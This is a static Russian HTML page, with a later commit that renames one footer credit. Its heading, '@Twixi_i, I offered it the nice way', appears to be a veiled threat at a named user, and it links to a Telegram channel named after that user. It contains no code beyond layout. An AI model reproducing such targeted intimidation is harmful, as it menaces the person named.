

==== index.html @ f56c69aa "index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>@Twixi_i</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: Arial, sans-serif;
            overflow-x: hidden;
        }
        
        .bg-image {
            width: 100vw;
            min-height: 300vh;
            background-image: url('background.png');
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            position: relative;
        }
        
        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.3);
            backdrop-filter: blur(8px);
            z-index: 1;
            pointer-events: none;
        }
        
        .content {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            text-align: center;
            z-index: 2;
            width: 100%;
            padding: 20px;
        }
        
        h1 {
            font-size: 24px;
            color: white;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
            margin-bottom: 20px;
        }

        /* Telegram Button */
        .telegram-btn {
            display: inline-block;
            margin-top: 15px;
            padding: 10px 20px;
            background-color: #0088cc;
            color: white;
            text-decoration: none;
            border-radius: 5px;
            transition: background-color 0.3s;
        }

        .telegram-btn:hover {
            background-color: #006699;
        }

        .telegram-btn i {
            margin-right: 8px;
        }

        /* Footer */
        footer {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            padding: 10px;
            text-align: center;
            z-index: 3;
            background-color: rgba(0, 0, 0, 0.5);
            color: white;
            font-size: 12px;
        }

        footer a {
            color: #ccc;
            text-decoration: none;
            transition: color 0.3s;
        }

        footer a:hover {
            color: white;
        }
    </style>
</head>
<body>
    <div class="bg-image"></div>
    <div class="overlay"></div>
    <div class="content">
        <h1>@Twixi_i я предлагал по хорошему</h1>
        <a href="https://t.me/znaniya_Twixi_i" class="telegram-btn" target="_blank">
            <i class="fab fa-telegram"></i> Telegram
        </a>
    </div>
    <footer>
        &copy; 2025 | @Dewid_Jonson, @TgZinx, @ERR0R9999K
    </footer>
</body>
</html>


==== commit c3b9013f: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -112,7 +112,7 @@
         </a>
     </div>
     <footer>
-        &copy; 2025 | @Dewid_Jonson, @TgZinx, @ERR0R9999K
+        &copy; 2025 | @Dewid_Jefferson, @TgZinx, @ERR0R9999K
     </footer>
 </body>
 </html>

